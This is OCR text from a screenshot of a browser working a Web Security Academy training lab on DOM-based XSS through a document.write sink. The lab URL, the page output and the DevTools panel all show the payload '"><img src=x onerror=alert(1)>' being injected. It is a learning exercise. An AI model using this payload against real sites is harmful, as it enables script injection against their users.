 Editing Lab-Cross-Site-Scripting-
Lab-Cross-Site-Scripting-XSS-/im
All labs | Web Security Academy
DOM XSS in document.write sink
0a23008f04b975d9c0af4036001b000c.web-security-academy.net/?search="><img+src%3Dx+onerror%3Dalert%281%29>
Hotmart Club
Conteúdos · Técnica...
DevOps | Alura - Cu...
Hacking Club
All labs | Web Secur...
Fluency Academy
Netflix
Prime Video
HBO Max
YouTube
»
0 search results for '"><img src=x onerror=alert(1)>'
"><img src=x onerror=alert(1)>
Search
">
< Back to Blog
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
2
1
<hr>
</section>
<section class="search">…</section>
<script>…</script>
<img src="/resources/images/tracker.gif?searchTerms=" a9kecpoil>
<img src="x" onerror="alert(1)">
""> "
<section class="blog-list">…</section>
</div>
</section>
</div>
</body>
</html>
html body div section.maincontainer div.container.is-page section.blog-header h1
Styles
Computed
Layout
Event Listeners
»
Filter
:hov
.cls
element.style {
}
[theme=blog] h1 {
labsBlog.css:1087
font-size: 1.8em;
}
h1:first-child, h2:first-
labsBlog.css:608
child, h3:first-child, h4:first-child,
h5:first-child, .h2:first-child, .h3:first-
child, .h4:first-child, h5:first-child,
.h5:first-child {
margin-top: 0;
}
Console
Pesquisar no Windows
POR
17:42
21/08/2022